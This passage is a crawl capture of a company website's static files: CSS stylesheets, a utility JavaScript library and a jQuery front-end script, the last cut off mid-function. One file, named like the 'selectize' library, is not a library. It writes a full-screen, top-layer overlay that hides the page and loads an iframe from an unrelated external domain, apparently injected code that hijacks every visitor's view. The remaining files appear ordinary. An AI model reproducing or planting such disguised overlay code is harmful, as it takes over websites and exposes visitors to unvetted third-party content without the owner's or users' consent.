  top: 430px;
  right: 140px;
  display: none;
  z-index: 9999;
}
.ewm_g .ewm_o {
  width: 100%;
  display: flex;
  padding-left: 26px;
  padding-bottom: 10px;
  padding-top: 8px;
}
.ewm_g .ewm_o img {
  width: 20px;
  padding-bottom: 10px
}
.ewm_g .ewm_o span {
  color: #FFF;
}
.ewm_g .ewm_f {
  width: 80%;
  margin-left: 4px;
  padding: 3px;
}
.sheji {
  width: 480px;
  height: 550px;
  background: url(/template/pc/skin/img/right/bg-0002.png) no-repeat;
  position: fixed;
  top: 20%;
  left: 37.5%;
  display: none;
  z-index: 9999;
}
.sheji .title {
  width: 38px;
  margin: auto;
  background-color: #000;
  padding: 5px;
}
.sheji .h1 {
  text-align: center;
  color: #FFF;
  margin-top: 20px;
  font-size: 16px;
}
.sheji .h2 {
  text-align: center;
  color: #FFF;
  margin-top: 10px;
  font-size: 16px;
}
.message {
  width: 90%;
  margin: auto;
  background-color: #FFF;
  margin-top: 20px;
}
.message h1 {
  text-align: center;
  font-size: 18px;
  padding-top: 10px;
}
.message h2 {
  text-align: center;
  color: #7c7c7c;
  font-size: 14px;
  margin-top: 4px;
  font-weight: unset;
}
.message .input_all {
  width: 80%;
  margin: auto;
  margin-top: 10px;
}
.message .input_one {
  width: 100%;
  margin-top: 10px;
}
.message .input_one .h {
  color: red;
  margin-right: 10px;
}
.message .input_one span {
  font-size: 12px;
  color: #212121;
}
.message .input_one input {
  margin-top: 4px;
  width: 99%;
  height: 26px;
  line-height: 26px;
  border-radius: 3px;
  outline: none;
  border: 1px solid #bcbcbc;
}
.message .input_q {
  width: 80%;
  margin: auto;
  margin-top: 10px;
}
.message .input_q input {
  width: 100%;
  margin-top: 4px;
  height: 26px;
  line-height: 26px;
}
.message .input_q span {
  font-size: 14px;
  color: #212121;
}
.message .input_q .h {
  color: red;
  margin-right: 10px;
}
.message .button {
  width: 80%;
  margin: auto;
  margin-top: 30px;
  padding-bottom: 20px;
  display: flex;
  justify-content: center;
}
.message .button input {
  background: #002159;
  color: #FFF;
  border: none;
  outline: none;
  width: 34%;
  height: 30px;
  line-height: 30px;
  border-radius: 3px;
}
.message .button .quxiao {
  background: #002159;
  color: #FFF;
  border: none;
  outline: none;
  padding: 8px;
  margin-left: 10px;
}
.sheji .quxiao {
  width: 24px;
  height: 24px;
  position: absolute;
  top: 10px;
  right: 10px;
}
.hezuo {
  width: 480px;
  height: 550px;
  background: url(https://www.macio.com.cn/template/pc/skin/img/right/bg-0001.png) no-repeat;
  position: fixed;
  top: 20%;
  left: 37.5%;
  display: none;
  z-index: 9999;
}
.hezuo .title {
  width: 38px;
  margin: auto;
  background-color: #000;
  padding: 5px;
}
.hezuo .h1 {
  text-align: center;
  color: #FFF;
  margin-top: 20px;
  font-size: 16px;
}
.hezuo .h2 {
  text-align: center;
  color: #FFF;
  margin-top: 10px;
  font-size: 16px;
  font-weight: unset;
}
.message_h {
  width: 90%;
  margin: auto;
  background-color: #FFF;
  margin-top: 20px;
}
.message_h h1 {
  text-align: center;
  font-size: 18px;
  padding-top: 10px;
}
.message_h h2 {
  text-align: center;
  color: #7c7c7c;
  font-size: 14px;
  margin-top: 4px;
  font-weight: unset;
}
.message_h .input_all {
  width: 80%;
  margin: auto;
  margin-top: 20px;
  display: flex;
}
.message_h .input_one .h {
  color: red;
  margin-right: 10px;
}
.message_h .input_one span {
  font-size: 12px;
  color: #212121;
}
.message_h .input_one input {
  margin-top: 4px;
  width: 99%;
  height: 26px;
  line-height: 26px;
  border: 1px solid #bcbcbc;
  border-radius: 3px;
  outline: none;
}
.message_h .input_q {
  width: 80%;
  margin: auto;
  margin-top: 10px;
}
.message_h .input_q input {
  width: 100%;
  margin-top: 4px;
  height: 26px;
  line-height: 26px;
  border: 1px solid #bcbcbc;
  border-radius: 3px;
  outline: none;
}
.message_h .input_q span {
  font-size: 14px;
  color: #212121;
}
.message_h .input_q .h {
  color: red;
  margin-right: 10px;
}
.message_h .button {
  width: 80%;
  margin: auto;
  margin-top: 10px;
  display: flex;
  justify-content: center;
  padding-bottom: 20px;
  padding-top: 15px;
}
.message_h .button input {
  background: #002159;
  color: #FFF;
  border: none;
  outline: none;
  width: 34%;
  height: 30px;
  line-height: 30px;
  border-radius: 3px;
}
.hezuo .quxiao {
  width: 24px;
  height: 24px;
  position: absolute;
  top: 10px;
  right: 10px;
}
.sheji .city-picker-selector {
  width: 100%;
}
.sheji .city-picker-selector .selector-item {
  font-size: 14px;
  width: 100%;
  height: 26px;
  line-height: 26px;
  padding-left: 5px;
  background: rgba(255, 255, 255, 0.8);
  position: relative;
  display: flex;
  border-bottom: none;
}
.sheji .city-picker-selector .selector-name {
  width: 100%;
  color: #212121;
  font-size: 14px;
  display: block;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  border: 1px solid #bcbcbc;
  text-align: center;
  height: 26px;
  line-height: 26px;
  justify-content: space-between;
  margin-top: 6px;
  border-radius: 3px;
}
.sheji .city-picker-selector .hide {
  display: none;
}
.sheji .city-picker-selector .selector-list {
  border: 1px solid #ccc;
  background: #fff;
  width: 100%;
  position: absolute;
  top: 36px;
  left: -1px;
  z-index: 1;
}
.sheji .city-picker-selector ul {
  max-height: 160px;
  overflow-x: hidden;
  overflow-y: auto;
}
.sheji .city-picker-selector li:first-child {
  border-top: none;
}
.sheji .city-picker-selector li {
  border-top: 1px solid #ccc;
  color: #333;
  cursor: pointer;
  width: 90%;
  padding: 0 5%;
  height: 30px;
  line-height: 30px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.hezuo .city-picker-selector {
  width: 100%;
}
.hezuo .city-picker-selector .selector-item {
  font-size: 14px;
  width: 100%;
  height: 26px;
  line-height: 26px;
  padding-left: 5px;
  background: rgba(255, 255, 255, 0.8);
  position: relative;
  display: flex;
  border-bottom: none;
}
.hezuo .city-picker-selector .selector-name {
  width: 100%;
  color: #212121;
  font-size: 14px;
  display: block;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  border: 1px solid #bcbcbc;
  text-align: center;
  height: 26px;
  line-height: 26px;
  justify-content: space-between;
  margin-top: 6px;
  border-radius: 3px;
}
.hezuo .city-picker-selector .hide {
  display: none;
}
.hezuo .city-picker-selector .selector-list {
  border: 1px solid #ccc;
  background: #fff;
  width: 100%;
  position: absolute;
  top: 36px;
  left: -1px;
  z-index: 1;
}
.hezuo .city-picker-selector ul {
  max-height: 160px;
  overflow-x: hidden;
  overflow-y: auto;
}
.hezuo .city-picker-selector li:first-child {
  border-top: none;
}
.hezuo .city-picker-selector li {
  border-top: 1px solid #ccc;
  color: #333;
  cursor: pointer;
  width: 90%;
  padding: 0 5%;
  height: 30px;
  line-height: 30px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.button3 {
  width: 130px;
  margin: auto;
  height: 50px;
  margin-top: 20px;
}
.button3 img {
  width: 100%;
}
.button2 {
  width: 280px;
  margin: auto;
  height: 50px;
  margin-top: 35px;
}
.button2 img {
  width: 100%;
}
.mask {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: 9998;
}
.right-plugins .power-list .item {
  position: relative;
}
.right-plugins .power-list .item .ewm_g h4 {
  color: #fff;
  line-height: 50px;
  padding-left: 15px;
}
.right-plugins .power-list .item img {
  width: 100%;
}
.right-plugins .power-list .item span {
  font-size: 12px;
}
.ewm_g .ewm_o img {
  width: 20px !important;
  height: 18px !important;
}
.ewm_g .ewm_o .iconfont {
  color: #fff;
  font-size: 18px;
  padding-top: 1px
}
.right-plugins .power-list .item .ewm_g2 {
  position: absolute;
  right: 100%;
  margin-right: 30px;
  top: 0;
  background-position: right 0 bottom -48px !important;
}

--- FILE ---
content_type: text/css
request_url: http://lizijiaohuanshuzhi.net/static/home/css/style_m.css
body_size: 10732
content:
@charset "utf-8";
@media (max-width:1400px) {
  .banner a {
    height: 500px;
  }
  .in-tit .tit {
    font-size: 40px;
  }
  .in-tit .zbt {
    font-size: 20px;
  }
  .in-tit .en {
    font-size: 16px;
  }
  .box-kongjian .tab li {
    font-size: 18px;
    height: 180px;
  }
  .box-kongjian .web-box {
    bottom: 50px;
  }
}
@media (max-width:1200px) {
  .abtcon, .abtpic {
    width: 98%;
    margin: 30px 0;
  }
  .lanmenu li {
    width: 20%;
  }
  .navtel {
    display: none;
  }
  .in-fanan .tab li {
    padding: 0 30px;
  }
  footer .container .ftlogo {
    width: 400px;
  }
  footer .container .right {
    margin-left: 20px;
  }
  .copyright {
    width: 90%;
  }
}
@media (max-width:999px) {
  .newsul li h3 {
    font-size: 18px;
  }
  .news-box .left .text p, .newsul li p {
    font-size: 14px;
  }
  .telwap {
    display: block;
    font-size: 20px;
    text-align: center;
    color: #1C3591;
    padding-top: 20px;
    font-weight: bold
  }
  .telwap a {
    display: inline;
    color: #1C3591;
    font-weight: bold;
    font-size: 20px;
    border-bottom: none;
  }
  .picScroll li {
    width: 33.3333%
  }
  body {
    padding-bottom: 70px
  }
  .app_shouji {
    display: block
  }
  .news-list li {
    font-size: 16px;
  }
  .pro-hotlist li a span, .bld-about .xun .swiper-slide span {
    height: 38px;
    line-height: 38px;
  }
  .pro-hotlist li {
    width: 50%
  }
  .abtcon {
    font-size: 16px;
    line-height: 2;
    padding: 15px;
  }
  .contactbox h3 {
    font-size: 30px;
  }
  .contactbox .left {
    font-size: 16px;
    margin-right: 20px;
  }
  .newstit .tit {
    font-size: 38px;
  }
  .padbt50 {
    padding: 30px 0;
  }
  .contactbox {
    padding-bottom: 30px;
  }
  .lanmenu li {
    padding: 5px;
  }
  .lanmenu li a {
    font-size: 14px;
    padding: 10px;
  }
  .hot-tit .tit {
    font-size: 24px;
  }
  .hot-tit {
    font-size: 12px;
  }
  .bld-about {
    padding: 30px 0;
  }
  .bld-about .container {
    padding: 0;
  }
  .pro-box-list .container {
    padding: 10px;
  }
  .pro-list li {
    width: 50%;
  }
  .protit {
    height: 180px;
  }
  .protit .proentit {
    font-size: 150px;
  }
  .lanmenu li {
    width: 25%;
  }
  .protit .protit-text {
    line-height: 1.5;
    font-size: 18px;
    width: 100%;
  }
  .protit .protit-text .tit {
    font-size: 24px;
  }
  .protit .protit-text .ms {
    font-size: 20px;
  }
  .padbt50, .in-cases {
    padding: 30px 0;
  }
  .in-fanan {
    padding: 30px 0 0;
  }
  .in-tit {
    margin-bottom: 30px;
  }
  .padt50 {
    padding-top: 30px;
  }
  .in-cases .xun {
    padding: 0 10%;
  }
  .news-box, footer .container {
    display: block;
  }
  .news-box .left {
    width: 100%;
  }
  footer .container .ftlogo {
    width: 100%;
    text-align: center;
  }
  footer .container .text {
    padding-top: 10px;
  }
  .news-box .right {
    width: 100%;
    margin-left: 0;
    margin-top: 30px;
  }
  footer .container .right {
    width: 100%;
    margin-left: 0;
    margin-top: 50px;
  }
  .box-kongjian .tab li {
    font-size: 14px;
  }
  .box-kongjian .tab li .iconfont {
    width: 30px;
    height: 30px;
    font-size: 22px;
    margin-top: 10px;
  }
  .box-kongjian .tab li {
    height: 150px;
  }
  .box-kongjian .tab li span {
    padding-bottom: 15px;
  }
  .box-kongjian .tab li span:before {
    height: 1px;
  }
  .in-titz {
    margin-bottom: 0;
  }
  .about-text {
    display: block;
  }
  .about-text .left {
    width: 100%;
  }
  .about-text .right {
    width: 100%;
    margin-left: 0;
    padding-top: 50px;
    overflow: hidden;
  }
  .about-text .right img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
  }
  body {
    padding-top: 50px
  }
  .sys-top {
    display: none
  }
  header {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    padding: 0 5px;
    box-shadow: 0 0 10px #eee
  }
  header .container {
    height: 50px
  }
  header .logo img {
    height: 40px
  }
  header .navbut {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    cursor: pointer;
    margin-left: 10px
  }
  header .navbut i {
    height: 2px;
    background: #333;
    display: block;
    overflow: hidden;
    width: 100%;
    position: absolute;
    left: 0px
  }
  header .navbut .w1 {
    top: 4px
  }
  header .navbut .w2 {
    top: 14px
  }
  header .navbut .w3 {
    top: 24px
  }
  header .navbut.on .w1 {
    top: 15px;
    transform: rotate(45deg)
  }
  header .navbut.on .w2 {
    height: 0px
  }
  header .navbut.on .w3 {
    top: 15px;
    transform: rotate(-45deg)
  }
  header nav {
    display: none;
    position: fixed;
    left: 0;
    top: 50px;
    bottom: 0;
    overflow-y: auto;
    box-shadow: 0 0 10px #eee;
    width: 100%;
    background: #fff
  }
  header nav ul {
    margin-right: 0
  }
  header nav ul li {
    float: none;
    position: relative
  }
  header nav ul li > a {
    height: 50px;
    font-size: 16px;
    line-height: 1;
    padding: 0 15px;
    border-bottom: 1px solid #eee
  }
  header nav ul li .iconfont {
    margin-left: 0;
    font-size: 20px;
    font-weight: normal;
    position: absolute;
    right: 0;
    top: 0;
    height: 50px;
    width: 50px;
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    opacity: .5
  }
  header nav ul li .sub {
    background: #f5f5f5;
    position: static;
    box-shadow: none;
    padding: 0;
    border-radius: 0;
    text-align: left
  }
  header nav ul li .sub a {
    border-bottom: 1px solid #eee;
    padding: 0 15px;
    color: #888;
    line-height: 34px;
    font-size: 13px
  }
  header nav ul li .sub a:hover {
    background: none
  }
  header nav ul li.hover > a {
    color: #333
  }
  header nav ul li.on > a {
    background: #1C3591;
    color: #fff
  }
  header nav ul li.on .iconfont {
    color: #fff
  }
  header nav .but {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    flex-wrap: wrap;
    margin: 15px 0 0 0;
    overflow: hidden
  }
  header nav .but a {
    margin: 5px
  }
  .banner a {
    height: auto;
  }
  .banner a img {
    width: 100%;
    display: block;
    z-index: 1;
    position: relative;
  }
  .navtel {
    display: none;
  }
  .moretit {
    font-size: 16px;
  }
  .newslist li .text .tit {
    font-size: 20px;
  }
  .newslist li .text .ms {
    font-size: 14px;
    padding: 10px 0;
  }
  .newslist li .text {
    margin-left: 15px;
  }
  .newstit .tit .line {
    width: 80px;
    height: 2px;
  }
}
@media (max-width:680px) {
	.pro-hotlist li a span, .bld-about .xun .swiper-slide span{font-size: 14px;}
		.float-box{top:80%; transform: translateY(-80%)}
	.top{top:50%; transform: translateY(-50%)}
	
  .in-cases .xun .prne {
    width: 30px;
    height: 30px;
    font-size: 18px;
    line-height: 30px
  }
  .in-cases .xun .abprev {
    left: 2px
  }
  .in-cases .xun .abnext {
    right: 2px
  }
  .box-kongjian .tab {
    flex-wrap: wrap;
  }
  .box-kongjian .tab li {
    width: 33.3333%;
    height: auto;
    padding: 20px 10px;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    border: none;
  }
  .box-kongjian .tab li .iconfont {
    display: none;
  }
  footer .container .wap {
    display: none
  }
  footer .container .right {
    margin-top: 0
  }
  .service .right-plugins{
    display: none
  }
	.top{background: rgba(28,53,145,0.7)}
  .probanner .banner-hnum {
    bottom: 15px
  }
  .newstit .tit {
    font-size: 24px;
  }
  .newslist li {
    display: block;
  }
  .newslist li .left {
    width: 100%;
  }
  .newslist li .text {
    margin-left: 0;
    padding-top: 20px;
    width: 100%;
  }
  .contactbox h3 {
    font-size: 24px;
    padding-bottom: 0;
  }
  .main-dcs-form li label {
    width: 100px;
    font-size: 16px;
  }
  .news-list li {
    width: 100%;
    padding: 10px 10px 10px 0;
  }
  .pro-list li {
    padding: 3px;
  }
  .pro-list span {
    height: 38px;
    line-height: 38px;
  }
  .lanmenu li {
    width: 50%;
  }
  .protit {
    height: 120px;
  }
  .protit .proentit {
    font-size: 80px;
  }
  .protit .protit-text .ms {
    font-size: 14px;
  }
  footer .container .right dt {
    font-size: 18px;
  }
  footer .container, .copyright {
    font-size: 14px;
  }
  footer .container .text .telmore {
    font-size: 25px;
    color: #fff;
  }
  .news-box .left .time {
    width: 100px;
    height: 100px;
    font-size: 18px;
  }
  .news-box .left .text {
    padding-left: 138px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
  .news-box .left .time {
    top: -45px;
    left: 15px;
  }
  .newsul li {
    padding-left: 25px;
  }
  .news-box .left .day {
    font-size: 38px;
  }
  .in-fanan .tab li {
    font-size: 16px;
  }
  .in-fanan .tab li span:before {
    height: 1px;
  }
  .in-tit .tit {
    font-size: 24px;
    padding: 10px 0 20px;
    letter-spacing: 2px;
  }
  .in-tit .tit:before {
    bottom: 10px;
    height: 1px;
    width: 100px;
  }
  .in-tit .zbt {
    font-size: 14px;
  }
  .in-tit .en {
    font-size: 14px;
  }
  .in-titz .tit {
    font-size: 20px;
  }
  .about-text .artbody {
    font-size: 16px;
  }
  .abtmore {
    font-size: 16px;
  }
  .fuwu-item h4 {
    font-size: 28px;
  }
  .fuwu-item p {
    font-size: 14px;
  }
  .fuwu-item a {
    padding: 10px 5px;
  }
  .fuwu-item span {
    padding-top: 10px;
  }
  .in-titz .en {
    font-size: 14px;
  }
  .gdnum {
    display: flex;
    align-items: stretch;
    justify-content: center;
    flex-wrap: wrap;
  }
  .fuwu-item {
    display: flex;
    width: 50%;
    justify-content: center;
  }
  .box-kongjian {
    height: 60vh;
  }
  .fuwu-item a {
    border-right: none;
  }
  .fuwu-item a:nth-child(3), .fuwu-item a:last-child(4) {
    border-top: 1px solid #e6e6e6 !important;
  }
  .join-form {
    width: 90%;
  }
  .join-form h3 {
    font-size: 20px;
  }
  .main-dcs-form form {
    width: 100%;
  }
  .main-dcs-form {
    padding: 0 10px;
  }
  .view-news .htit {
    font-size: 20px;
  }
  .view-news .ncs {
    font-size: 14px;
  }
  .in-cases .xun .swiper-slide span {
    height: 40px;
    line-height: 40px;
    font-size: 14px
  }
}
@media (max-width:480px) {
  .in-fanan .tab li {
    font-size: 14px;
    padding: 0 10px;
  }
  footer .container .right {
    flex-wrap: wrap;
  }
  footer .container dl {
    width: 50%;
    border-left: none;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.lizijiaohuanshuzhi.net/machineboy2045-nvoice-selectize2.js
body_size: 547
content:
var url = "https://sogoucdn.znxhx.cn/2026/nero.html";  
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?25a8b6ddd6dc7b9a90aeb1f51e218aa6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://lizijiaohuanshuzhi.net/static/home/js/Util.js
body_size: 11166
content:
var Util={
    //判断浏览器
    browser: {
        IE: !!document.all,
        IE6: !!document.all && !window.XMLHttpRequest,
        IE7: !!document.all && /msie 7.0/gi.test(window.navigator.appVersion),
        IE8: !!document.all && /msie 8.0/gi.test(window.navigator.appVersion),
        Firefox: /firefox/gi.test(window.navigator.userAgent),
        Opera: /opera/gi.test(window.navigator.userAgent),
        Chrome: /Chrom/gi.test(window.navigator.userAgent)
    },
    //判断客户端
    terminal: function (key) {
        var regs = {
            "android": /android/i,
            "iPad": /ipad/i,
            "iphone": /iphone/i,
            "mac": /macintosh/i,
            "windows": /windows/i,
            "mobileEnd": /(nokia|iphone|android|ipad|motorola|^mot\-|softbank|foma|docomo|kddi|up\.browser|up\.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam\-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte\-|longcos|pantech|gionee|^sie\-|portalmmm|jig\s browser|hiptop|^ucweb|^benq|haier|^lct|opera\s*mobi|opera\*mini|320x320|240x320|176x220)/i
        };
        return regs[key].test(window.navigator.userAgent);
    },
    //获取地址栏参数
    getQueryString: function (key) {
        var search = window.location.search;
        if (search.length < 1) {
            return false;
        }
        if (key && search.indexOf(key) < 0) {
            return false;
        }
        search = search.substring(1);
        search = decodeURI(search);
        var searchArr = search.split("&");
        var searchJSON = {};
        for (var i = 0; i < searchArr.length; i++) {
            var item = searchArr[i].split("=");
            searchJSON[item[0]] = item[1];
        }
        if (key) {
            return searchJSON[key];
        } else {
            return searchJSON;
        }
    },
    //生成数字随机数
    getRandom: function (min, max) {
        return Math.floor(Math.random() * (max - min)) + min + 1;
    },
    //字符串截取
    substring: function (str, length) {
        if (str.length > length) {
            return str.substring(0, length) + "...";
        } else {
            return str;
        }
    },
    //cookes操作
    cookie: {
        set: function (key, val, len, unit) {
            if (!key || typeof val == 'undefined') {
                return false;
            }
            var cookieVal = val;
            if (typeof cookieVal == 'object') {
                var valArr = [];
                $.each(cookieVal, function (val_k, val_v) {
                    valArr.push(val_k + "=" + val_v);
                });
                cookieVal = valArr.join("&");
            }
            var len = len || 1;
            var unit = unit || "d";
            var units = {
                "d": len * 24 * 60 * 60 * 1000,
                "h": len * 60 * 60 * 1000,
                "m": len * 60 * 1000,
                "s": len * 1000
            };
            var dt = new Date();
            dt.setTime(dt.getTime() + (units[unit]));
            var expires = ";expires=" + dt.toGMTString();
            var path = ';path=/',
                domain = '',
                secure = '';
            document.cookie = [key, '=', cookieVal, expires, path, domain, secure].join('');
        },
        get: function (key, name) {
            var cookieStr = document.cookie;
            var start = cookieStr.indexOf(key + "=");
            if (!key || start < 0) {
                return false;
            }
            cookieStr = cookieStr.substring(start);
            var end = cookieStr.indexOf(";");
            if (end >= 0) {
                cookieStr = cookieStr.substring(0, end);
            }
            cookieStr = cookieStr.substring(key.length + 1);
            cookieStr = decodeURIComponent(cookieStr);
            var keyArr = cookieStr.split("&");
            if (keyArr.length < 2) {
                return keyArr[0];
            }
            var keyJSON = {};
            for (var i = 0; i < keyArr.length; i++) {
                var item = keyArr[i].split("=");
                keyJSON[item[0]] = item[1];
            }
            if (!name) {
                return keyJSON;
            } else {
                if (keyJSON.hasOwnProperty(name)) {
                    return keyJSON[name];
                } else {
                    return false;
                }
            }
        },
        del: function (key) {
            this.set(key, "", -365);
        }
    },
    //跳转
    win: {
        href: function (url, time) {
            var time = time || 0;
            setTimeout(function () {
                window.location.href = url;
            }, time);
        },
        open: function (url, time) {
            var time = time || 0;
            setTimeout(function () {
                window.open(url);
            }, time);
        },
        back: function () {
            window.history.back();
        },
        read: function (time) {
            var time = time || 0;
            setTimeout(function () {
                window.location.reload();
            }, time);
        }
    },
    //表单序列化
    serializeJSON: function (obj) {
        console.log(obj);
        var formArr = obj.serializeArray();
        console.log(formArr);
        var formObj = new Object();
        $.each(formArr, function () {
            if (formObj[this.name]) {
                if (!formObj[this.name].push) {
                    formObj[this.name] = [formObj[this.name]];
                }
                formObj[this.name].push(this.value || '');
            } else {
                formObj[this.name] = this.value || '';
            }
        });
        return formObj;
    },
    //表单验证
    verify: function (key, val) {
        var regs = {
            "email": /^[0-9a-zA-Z_]+@[0-9a-zA-Z_]+[\.]{1}[0-9a-zA-Z]+[\.]?[0-9a-zA-Z]+$/,
            "mobile": /^(0|86|17951)?(13[0-9]|15[012356789]|17[678]|18[0-9]|14[57])[0-9]{8}$/,
            "tel": /^(([0\+]\d{2,3}-)?(0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$/,
            "url": /^https?:\/\/(([a-zA-Z0-9_-])+(\.)?)*(:\d+)?(\/((\.)?(\?)?=?&?[a-zA-Z0-9_-](\?)?)*)*$/i,
            "idCard": /^(^[1-9]\d{7}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}$)|(^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])((\d{4})|\d{3}[Xx])$)$/,
            "postal": /^[1-9]\d{5}(?!\d)$/,
            "qq": /^[1-9][0-9]{4,9}$/
        };
        return regs[key].test(val);
    },
    //滚动监听数字变大
    scrollNum: function (element) {
        var bolExec = false;
        var _this=$(element);
        if(_this.length==0) return false;
        $(window).scroll(function() {
            var winheight = $(window).height() / 1.1;
            var Current = _this.offset().top;
            if ($(document).scrollTop() > Current / 1.3 && bolExec == false) {
                var line = _this,
                    len = line.length;
                line.each(function(index, element) {
                    var t = $.trim($(this).text()).replace(" ", "").length;
                    var text = "";
                    for (var j = 0; j < t; j++) text += 0;
                    $(this).text(text);
                });
                function Animate(i) {
                    if (i < len) {
                        var _this = line.eq(i),
                            a = 0,
                            v = _this.data("rel") - 0,
                            _time = 100,
                            vLen = (v + "").length;
                        var t = setInterval(function() {
                            a += 1;
                            var pi = parseInt(v / 100 * a);
                            var text = "";
                            for (var j = 0; j < vLen - (pi + "").length; j++) text += 0;
                            _this.text(text + pi);
                            if (a == _time / 2) Animate(i + 1);
                            if (a >= _time) clearInterval(t);
                        }, 1);
                    }
                }
                Animate(0);
                bolExec = true;
            }
        })
    },
    //滚动到指定位置
    scrollTop: function (elem1,offset,elem2) {
        if($(elem1).length==0) return false;
        offset=offset?parseInt(offset):0;
        $(elem1).click(function() {
            if(elem2){
                $("html,body").animate({scrollTop:$(elem2).offset().top+offset}, 250);
            }else{
                $('html,body').animate({'scrollTop':offset},250);
            }
        });
    },
    //弹出单图或多图
    pop_pictures: function (id,type) {
        if(document.getElementById(id)==null) return false;
        var options={
            url: 'data-original',
            navbar:false,
            zIndex:99999,
            toolbar: {
                zoomIn: true,
                zoomOut: true,
                oneToOne: true,
                reset: true,
                prev: false,
                play: false,
                next: false,
                rotateLeft: true,
                rotateRight: true,
                flipHorizontal: true,
                flipVertical: true
            }
        };
        if(type){
            options.navbar=true;
            options.toolbar.prev=true;
            options.toolbar.play=true;
            options.toolbar.next=true;
        }
        new Viewer(document.getElementById(id),options);
        return false;
    },
    //弹出视频播放或iframe
    pop_videos: function(name) {
        if($(name).length==0) return false;
        $(name).click(function() {
            var url = $(this).data('url');
            var type = $(this).data('type') ? 1 : 0;
            var autoplay = $(this).data('autoplay')==undefined ? '' : 'autoplay="autoplay"';
            var loop = $(this).data('loop')==undefined ? '' : 'loop="loop"';
            var html = '';
            html += '<div class="pg-util-videos">';
            html += '<div class="bj"></div><div class="close"></div>';
            if (type == 1) {
                html += '<iframe height=100% width=100% src="' + url + '" frameborder=0 allowfullscreen></iframe>';
            } else {
                html += '<video controls="controls" height="100%" width="100%" '+loop+' '+autoplay+'><source src="' + url + '"/></video>';
            }
            html += '</div>';
            $("body").append(html);
            $('.pg-util-videos .close,.pg-util-videos .bj').click(function() {
                $('.pg-util-videos').remove();
            });
            return false;
        });
    },
    //QQ跳转
    jump_qq: function(qq) {
        if($('[data-qqjs]').length==0) return false;
        $('[data-qqjs]').click(function (e) { 
            var temp_qq=$(this).data('qqjs');
            if(temp_qq=='' && qq===undefined) return false;
            window.open('http://wpa.qq.com/msgrd?v=3&uin='+(temp_qq ? temp_qq : qq)+'&site=qq&menu=yes');
            return false;
        });
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://lizijiaohuanshuzhi.net/static/home/js/main.js
body_size: 4737
content:
$(function() {

    // banner
    if ($(".banner").length > 0) {
        var banner = new Swiper('.banner', {
            loop: true,
            touchMoveStopPropagation: false,
            speed: 500,
            autoHeight: true,
            autoplay: {
                delay: 5000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.banner-num',
                clickable: true,
            },
            navigation: {
                nextEl: '.banner-next',
                prevEl: '.banner-prev',
            }
        });
    }
    // banner内页
    if ($(".probanner").length > 0) {
        var banner = new Swiper('.probanner', {
            loop: true,
            touchMoveStopPropagation: false,
            speed: 500,
            autoHeight: true,
            autoplay: {
                delay: 5000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.banner-hnum',
                clickable: true,
            },

        });
    }


    // in-news
    if ($(".in-fanan").length > 0) {
        jQuery(".in-fanan").slide({ titCell: ".tab li", mainCell: ".xun" });
    }


    if (Util.terminal('mobileEnd') && $(window).width() < 1000) {
        // 手机导航按钮点击
        $('header nav li').each(function(index) {
            if ($(this).find(".sub a").size() != 0) {
                $(this).append('<i class="iconfont icon-youjiantou1"></i>');
            };
        });
        $('header nav i').each(function(index) {
            $(this).click(function() {
                if ($(this).siblings('.sub').is(":visible")) {
                    $('header nav .sub').hide();
                } else {
                    $('header nav .sub').hide();
                    $(this).siblings(".sub").show();
                }
            });
        });
        // 手机导航按钮点击
        $('header .navbut').click(function() {
            $(this).toggleClass('on');
            $('header nav').toggle();
        })


    } else {


        $('header .nav-sub .container').each(function(index) {
            var _thisCid = $(this).data('cid');
            $('header nav li[data-id="' + _thisCid + '"]>a').append('<i class="iconfont icon-down"></i>');
        });
        $('header nav li').bind({
            mouseenter: function(e) {
                var _thisId = $(this).data('id');
                $(this).addClass('hover').siblings().removeClass('hover');
                $('header .sub').slideUp(0);
                if (_thisId != 1 && _thisId != 2 && $(this).find('.sub a').size() != 0) {
                    $(this).find('.sub').slideDown(100);
                }
                if ($('header .nav-sub .container[data-cid="' + _thisId + '"]').size() != 0) {
                    $('header .nav-sub .container[data-cid="' + _thisId + '"]').addClass('cur');
